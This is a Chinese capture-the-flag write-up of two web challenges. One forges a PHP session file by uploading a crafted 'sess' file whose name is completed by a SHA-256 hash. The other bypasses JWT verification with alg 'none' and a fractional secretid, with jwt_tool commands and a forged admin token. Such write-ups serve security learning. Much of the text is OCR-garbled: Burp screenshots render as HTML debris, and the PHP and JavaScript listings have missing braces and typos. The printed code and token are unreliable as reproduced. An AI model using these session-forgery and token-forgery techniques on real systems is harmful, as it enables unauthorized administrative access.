# 虎符WEB Writeup





BUUCTF web

12 篇文章 0 订阅 订阅专栏

# 虎符网络安全比赛 WEB Writeup

转自i春秋 https://bbs.ichunqiu.com/thread-56994-1-2.html

## 0x01 前言

这次比赛相对于我这个小菜鸡而言收获很多,虽然比赛时候花了很大时间也没做出来,但是复现之后还是学到了很多知识,因此 将本次**Web**的writeup记录,并且也将其中的考点说明的仔细一点,进行总结和学习。

# 0x02 收货(菜是原罪)

- hash\_file 是使用给定文件的内容生成哈希值,和文件名称无关
- jwt令牌结构和jwt\_tools的使用
- nodejs沙箱溢出进行Getshell

### **0x03**正文

### WEB 1 BabyUpload

直接贴出源码

```
<?php
error_reporting(0);
session_save_path("/var/babyctf/");
session_start();
require_once "/flag";
highlight_file(__FILE__);
if($_SESSION['username'] ==='admin')
{
    $filename='/var/babyctf/success</pre>
```

\$filename='/var/babyctf/success.txt';
if(file\_exists(\$filename)){
 safe\_delete(\$filename);
}

```
$ SESSION['username'] ='guest';
$direction = filter_input(INPUT_POST, 'direction');
Sattr = filter_input(INPUT_POST, 'attr');
$dir_path = "/var/babyctf/".$attr;
if($attr==="private"){
   $dir_path .= "/".$_SESSION['username'];
if($direction === "upload"){
   try{
       if(!is uploaded file($ FILES['up file']['tmp name'])){
           throw new RuntimeException('invalid upload');
       $file_path = $dir_path."/".$_FILES['up_file']['name'];
       $file_path .= "_".hash_file("sha256",$_FILES['up_file']['tmp_name']);
       if(preg_match('/(\.\.\/|\.\.\\\))/', $file_path)){
           throw new RuntimeException('invalid file path');
       @mkdir($dir_path, 0700, TRUE);
       if(move_uploaded_file($_FILES['up_file']['tmp_name'],$file_path)){
           throw new RuntimeException('error while saving');
   } catch (RuntimeException $e) {
       $upload_result = $e->getMessage();
 elseif ($direction === "download") {
       $filename = basename(filter_input(INPUT_POST, 'filename'));
       $file_path = $dir_path."/".$filename;
       if(preg_match('/(\.\.\/\\\)/', $file_path)){
           throw new RuntimeException('invalid file path');
       if(!file exists($file path)) {
           throw new RuntimeException('file not exist');
       header('Content-Length: '.filesize($file_path));
       if(readfile($file_path)){
           $download_result = "downloaded";
           throw new RuntimeException('error while saving');
   } catch (Run![](https://xzfile.aliyuncs.com/media/upload/picture/20200422224456-d5ccdef2-84a7-1.png)timeExce
       $download_result = $e->getMessage();
```

die(\$tlag)

题目大概的逻辑就是先将 session 存储在 /var/babyctf/ 中,如果 session['username']==='admin',并 且 file\_exists('/var/babyctf/success.txt')存在,则会显出flag了,注意这里是 file\_exist 函数。 等于说是检查有没有这个路径或者文件,这里为后面做了铺垫。接下来就是提供了上传和下载两个功能,这里存在一处暗示性的 代码:

\$file\_path = \$dir\_path."/".\$\_FILES['up\_file']['name'];
\$file\_path .= "\_".hash\_file("sha256",\$\_FILES['up\_file']['tmp\_name']);

因为我们知道, session 默认的存储名称为 sess\_XXXX(为PHPSESSID的值),那么我们先结合 download 来看一下自己的 session,因为服务器端存储的session内容以及格式我们并不知道,查看一下自己的PHPSESSID对应的session.

| 🐕 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn — 🛛 🗙                                                                                                    |                                                                                                    |                 |                 |        |  |           | $\times$ |         |           |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|-----------------|--------|--|-----------|----------|---------|-----------|--|--|
| Burp Intruder Repeater Window Help                                                                                                    |                                                                                                    |                 |                 |        |  |           |          |         |           |  |  |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer                                                                                                    | er Extender                                                                                                    | Project options | User options    | Alerts |  |           |          |         |           |  |  |
| $1 \times 2 \times 3 \times 4 \times 6 \times 8 \times 9 \times 10 \times 11 \times \dots$                                                                                                    |                                                                                                    |                 |                 |        |  |           |          |         |           |  |  |
| Go         Cancel          >         Target: http://2709576a-448b-41c9-84bc-b5939c904ab9.node3.buuoj.cn         ?                                                                                                    |                                                                                                    |                 |                 |        |  |           |          |         |           |  |  |
| Request                                                                                                    | Respons                                                                                                    | se              |                 |        |  |           |          |         |           |  |  |
| Raw Params Headers Hex                                                                                                    | Raw H                                                                                                    | leaders Hex     |                 |        |  |           |          |         |           |  |  |
| <pre>POST / HTTP/1.1<br/>Host: 2709576a-448b-41c9-84bc-b5939c904ab9.node3.buuoj.cn<br/>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)<br/>Gecko/20100101 Firefox/72.0<br/>Accept:<br/>text/html.application/xhtml+xml.application/xml;q=0.9, image/webp.*/*;q=0.<br/>8<br/>Accept-Language:<br/>sh-CN.sh.q=0.8, sh-TW;q=0.7, sh-HK;q=0.5, en-US;q=0.3, en;q=0.2<br/>Referer: http://2709576a-448b-41c9-84bc-b5939c904ab9.node3.buuoj.cn/<br/>Content-Iyng: application/x-www-form-urlencoded<br/>Content-Length: 65<br/>Origin: http://2709576a-448b-41c9-84bc-b5939c904ab9.node3.buuoj.cn<br/>Connection: close<br/>Cookie: PHPSBSSID=eele7bd42b1bf0e4b6ce5be519bb325b<br/>Upgrade-Insecure-Requests: 1<br/>direction=download&amp;filename=sess_eele7bd42b1bf0e4b6ce5be519bb325b</pre> | Raw       Headers       Hex         #DD0000">'Content-Disposition:  attachment;  filename="' <span< td="">       span&gt;<span< td="">         style="color: #007700"&gt;, (span&gt;<span style="color: #0000BB">substr/span&gt;<span style="color:&lt;/td&gt;         #007700">,  :/span&gt;<span style="color: #0000BB">substr/span&gt;<span style="color:&lt;/td&gt;         #007700">,  :/span&gt;<span style="color: #0000BB">66/span&gt;<span style="color:&lt;/td&gt;         #007700">,  :/span&gt;<span style="color: #0000BB">66/span&gt;<span style="color:&lt;/td&gt;         #007700">,  :/span&gt;<span style="color: #00000BB">66/span&gt;<span style="color:&lt;/td&gt;         #007700">,  :/span&gt;<span style="color: #00700">(span&gt;<span style="color:&lt;/td&gt;         #00000BB">readfile(/span&gt;<span style="color: #00700">(dvpan&gt;<span style="color:&lt;/td&gt;         #00000BB">file_path/span       span&gt;<span style="color:&lt;/td&gt;         #007700">,  :/span&gt;<span style="color: #000000"> dvmloaded 'span&gt;<span style="color:&lt;/td&gt;         #00000BB">exhsp;:/span&gt;<span style="color: #00000BB">file_path         #007700"&gt;,  :/span&gt;<span style="color:&lt;/td&gt;       #007700">(dvpan&gt;<span style="color:&lt;/td&gt;         #007700">,  :/span&gt;<span style="color:&lt;/td&gt;       #007700">(dvpan&gt;<span style="color:&lt;/td&gt;         #007700">,  :/span&gt;<span style="color:&lt;/td&gt;       #007700">(dvpan&gt;<span style="color:&lt;/td&gt;         #007700">,  :/span&gt;<span style="color:&lt;/td&gt;       #007700">(dvpan&gt;<span style="color:&lt;/td&gt;         #007700">,  :/span&gt;<span style="color:&lt;/td&gt;       #007700">(dvpan&gt;<span style="color:&lt;/td&gt;         #007700">, &amp;nb</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span<></span<> |                 |                 |        |  |           | an       |         |           |  |  |
| ?     +     >     Type a search term     0 matches                                                                                                    | ? <                                                                                                    | + > T           | ype a search te | rm     |  |           |          | 0 r     | matches   |  |  |
| Done                                                                                                    |                                                                                                    |                 |                 |        |  | <u></u> U | 14,08    | 3 bytes | 41 millis |  |  |

这里session内容的格式确实是太坑了,查看hex发现前面还藏了个 0x08 的不可见字符,我们如果想要构造时也需要修改第一个 字符为不可见的 0x08,有下载也有上传,而且需要 session['username']===admin,因此我们应该需要构造并且上传一 个 session,并且知道其对应的 PHPSSEID,再回到暗示性代码上:

文件路径为 /var/babyctf/filename\_xxxxxx(此处我们知道上传的内容,因此这部分可控)因此我们如果将filename设为sess,那不就 直接成为session文件了吗,再利用得到的xxxxx替换原来的PHPSESSID,这样就能die出flag了。

#### 步骤一构造sess文件

sess文件的内容直接将guest改为admin即可,但注意需要用winhex将第一个字符改成0x08



### 步骤二构造上传表单,并且设置 direction 为 uplaod, attr置空即可



#### 将sess上传:



我们可以根据上述download一样,查看一下是否已经成功上传了 sess\_xxxx 文件

### 步骤三根据hash\_file构造的文件(即PHPSESSID值)进行替换原来的PHPSESSID得到flag

| 💈 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn – 🗆 🗙                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| a Burp Intruder Repeater Window Help                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |
| a Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender                                                                                                    | er Project options User options Alerts                                                                                                    |  |  |  |  |  |  |  |  |
| $1 \times 2 \times 3 \times 4 \times 6 \times 8 \times 9 \times 10 \times 11 \times$                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |
| Go Cancel <   v >   v                                                                                                    | Target: http://2709576a.448b.41c9.84bc.b5939c904ab9.node3.buuoj.cn 🖉 🕐                                                                                                    |  |  |  |  |  |  |  |  |
| Request                                                                                                    | Response                                                                                                    |  |  |  |  |  |  |  |  |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex                                                                                                    |  |  |  |  |  |  |  |  |
| User-Agent: Mozilla/5.0 (Windows NT 10.0: Win64: x64: rv:72.0) Gecko/20100101 Firefox/72.0<br>Accept: text/html,application/xhtml+xml,application/xml:q=0.9,image/webp.#/*:q=0.8<br>Accept:-Language: z.b-(N. sh;q=0.8, zh=TW:q=0.7, zh=HE;q=0.5, en=US:q=0.3, en:q=0.2<br>Referer: http://localhost/exp.html<br>Content-Inype: multipart/form=data: boundary=293582696224464<br>Content-Length: 653<br>Origin: http://localhost<br>Content-Length: 653<br>Origin: http://localhost<br>Content-Disposition: form-data: name="attr"<br>Success.txt<br> | <pre>#0000BE"&gt;\$file_path<span style="color: #007700">)) {\br<br/>/*mhsp:&amp;nhsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:<br/>&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:<br/>#0000BE"&gt;\$download_resul&amp;hnsp:</span><span style="color:&lt;br&gt;#0000BE">\$download_resul&amp;hnsp:</span><span style="color:&lt;br&gt;#0000BE">\$download_resul&amp;hnsp:</span><span style="color:&lt;br&gt;#0000BE">\$download_resul&amp;hnsp:</span><span style="color:&lt;br&gt;#0000BE">\$download_resul&amp;hnsp:</span><span style="color:&lt;br&gt;#0000BE">\$download_resul&amp;hnsp:</span><span style="color:&lt;br&gt;#0000BE">\$download_resul&amp;hnsp:</span><span style="color:&lt;br&gt;#0000BE">\$download_resul&amp;hnsp:</span><span style="color:&lt;br&gt;#0000BE">\$download_resul&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:<br/>#hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:<br/>#hnsp:&amp;hnsp:&amp;hnsp:hnsp:hnsp:</span><span style="color:&lt;br&gt;#00000BE">RuntimeException</span><span style="color:&lt;br&gt;#0000DE"></span><span style="color:&lt;br&gt;#0000DE"></span><span style="color:&lt;br&gt;#0000BE">\$download_resul&amp;hnsp:</span><span<br>style="color: #0000BE"&gt;%hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:<br/>#hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:<br/>#hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:&amp;hnsp:<br/>style="color: #000700"&gt;<span<br>style="color: #000700"&gt;&gt;<span<br>style="color: #000700"&gt;&gt;<span<br>style="color: #000700"&gt;&gt;<span<br>style="color: #000700"&gt;&gt;<span<br>style="color: #000700"&gt;&gt;<span<br>style="color: #000700"&gt;&gt;<span<br>style="color: #000700"&gt;<span<br>style="color: #000700"&gt;<span<br>style="color: #000700"&gt;<span<br>style="color: #000700"&gt;<span<br>style="color: #000700"&gt;<span<br>style="color: #000700"&gt;<span<br>style="color: #000700"&gt;<span<br>style="color: #000700"&gt;<span<br>style="color: #000700"&gt;<span<br>style="color: #0000BE"&gt;<span<br>style="color: #0000BE"&gt;<span<br>style="color: #0000BE"&gt;<span<br>style="color: #0000BE"&gt;<span<br>style="color: #0000BE"&gt;<span<br>style="color: #0000BE"&gt;<span<br>style="color: #0000BE"&gt;<span<br>style="color: #0000BE"&gt;<span<br>style="color: #0000</span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></span<br></pre> |  |  |  |  |  |  |  |  |
| ? < + > Type a search term                                                                                                    | 0 matches ? < + > Type a search term 0 matches                                                                                                    |  |  |  |  |  |  |  |  |
| P Done                                                                                                    | 14,104 bytes   45 millis                                                                                                    |  |  |  |  |  |  |  |  |

### WEB 2 EasyLogin

直接给登录框了,首先万能密码一把梭,没啥用,扫目录一把梭,还是没啥用。瞬间没得想法,究极武器F12,发现/static/js/app.js,nodejs写的,而且是静态目录Koa-static,搜了一下发现一般都会存在app.js,果然存在,贴下源码:

```
const Koa = require('koa');
const bodyParser = require('koa-bodyparser');
const session = require('koa-session');
const static = require('koa-static');
const views = require('koa-views');
const crypto = require('crypto');
const { resolve } = require('path');
const rest = require('./rest');
const controller = require('./controller');
const PORT = 3000;
const app = new Koa();
app.keys = [crypto.randomBytes(16).toString('hex')];
global.secrets = [];
app.use(static(resolve(__dirname, '.')));
app.use(views(resolve(__dirname, './views'), {
 extension: 'pug'
app.use(session({key: 'sses:aok', maxAge: 86400000}, app));
// parse request body:
app.use(bodyParser());
// prepare restful service
app.use(rest.restify());
// add controllers:
app.use(controller());
app.listen(PORT);
```

可知还存在 rest.js 和 controller.js, 看这两个又能发现 /controllers/api.js,贴一下关键的代码:

```
const crypto = require('crypto');
const fs = require('fs')
const jwt = require('jsonwebtoken')
const APIError = require('../rest').APIError;
module.exports = {
    'POST /api/register': async (ctx, next) => {
        const {username, password} = ctx.request.body;
        if(!username || username === 'admin'){
            throw new APIError('register error', 'wrong username');
        }
        if(global.secrets.length > 100000) {
            global.secrets = [];
        }
        const secret = crypto.randomBytes(18).toString('hex');
```

console.log(`app started at port \${PORT}...`);

```
global.secrets.push(secret)
    const token = jwt.sign({secretid, username, password}, secret, {algorithm: 'HS256'});
    ctx.rest({
   await next();
'POST /api/login': async (ctx, next) => {
    const {username, password} = ctx.request.body;
   if(!username || !password) {
        throw new APIError('login error', 'username or password is necessary');
   const token = ctx.header.authorization || ctx.request.body.authorization || ctx.request.query.authorizat
   const sid = JSON.parse(Buffer.from(token.split('.')[1], 'base64').toString()).secretid;
   console.log(sid)
    if(sid === undefined || sid === null || !(sid < global.secrets.length && sid >= 0)) {
        throw new APIError('login error', 'no such secret id');
    const secret = global.secrets[sid];
    const user = jwt.verify(token, secret, {algorithm: 'HS256'});
   const status = username === user.username && password === user.password;
   if(status) {
   await next();
'GET /api/flag': async (ctx, next) => {
        throw new APIError('permission error', 'permission denied');
   const flag = fs.readFileSync('/flag').toString();
    ctx.rest({
        flag
   await next();
```

secrets.tengt

这就涉及到知识盲区了,后来复现发现是jwt的相关知识,在这里整理一下: JSON Web令牌以紧凑的形式由三部分组成,这些部分由点(.)分隔,分别是:

- 头部 (Header)
- 有效载荷 (Payload)
- 签名(Signature)
   因此,JWT通常形式是 xxxxx.yyyyy.zzzzz 。

### 头部(Header)

头部用于描述关于该JWT的最基本的信息,通常由两部分组成: 令牌的类型(即JWT)和所使用的签名算法。 例如: { "alg": "HS256", "typ": "JWT" } 然后,此JSON被Base64Url编码以形成JWT的第一部分。

### 有效载荷 (Payload)

令牌的第二部分是载荷,放置了 token 的一些基本信息,以帮助接受它的服务器来理解这个 token。同时还可以包含一些自定义的信息,用户信息交换。 载荷示例可能是: { "sub": "1234567890", "name": "John Doe", "admin": true } 然后,对载荷进行Base64Url编码,以形成JSON Web令牌的第二部分。

### 签名(Signature)

要创建签名部分,您必须获取编码的头部,编码的有效载荷,密钥,头部中指定的算法,并对其进行签名。 例如,如果要使用HMAC SHA256算法,则将通过以下方式创建签名: HMACSHA256( base64UrlEncode(header) + "." + base64UrlEncode(payload), secret)

签名用于验证消息在整个过程中没有更改,并且对于使用私钥进行签名的令牌,它还可以验证JWT的发送者是它所说的真实 身份。

但是在这里却存在这问题, const secret = global.secrets[sid]; 这里通过全局变量设置了一个secret并作为密钥进行签名, 而签名算法保证了JWT在传输的过程中不被恶意用户修改但是 header 中的 alg 字段可被修改为none, 一些JWT库支持none算法, 即没有签名算法, 当alg为none时后端不会进行签名校验。但是签名不是我们能够直接控制的, 但是 sid 我们是可以控制的, 如果在这里我们将sid设置为0.1, 可以成功满足条件并绕过, 使得secret是不存在的, 也就是null。这里就能直接使用jwt\_tools进行生成。

而我们知道有关jwt token的攻击方法其实分为三种

1.将签名算法改为none

2.将RS256算法改为HS256(非对称密码算法=>对称密码算法)
HS256算法使用密钥为所有消息进行签名和验证。
而RS256算法则使用私钥对消息进行签名并使用公钥进行身份验证。
如果将算法从RS256改为HS256,则后端代码将使用公钥作为密钥,然后使用HS256算法验证签名。
由于攻击者有时可以获取公钥,因此,攻击者可以将头部中的算法修改为HS256,然后使用RSA公钥对数据进行签名。

3.破解HS256(对称加密算法)密钥

这里说明一下jwt-tools的用法

破解密钥(HMAC算法)

python3 jwt\_tool.py JWT\_HERE -C -d dictionary.txt

尝试使用"无"算法来创建未验证的令牌

python3 jwt\_tool.py JWT\_HERE -A

我们可以交互方式篡改标头,有效负载和签名:

\$python3 jwt\_tool.py JWT\_HERE(jwt token) -T



### 得到 jwt

token :eyJhbGciOiJub25lliwidHlwljoiSldUln0.eyJzZWNyZXRpZCl6ljAuMilslnVzZXJuYW1lljoiYWRtaW4iLCJwYXNzd29yZCl6ljEyMyl slmlhdCl6MTU4NzU2MDY0Nn0.

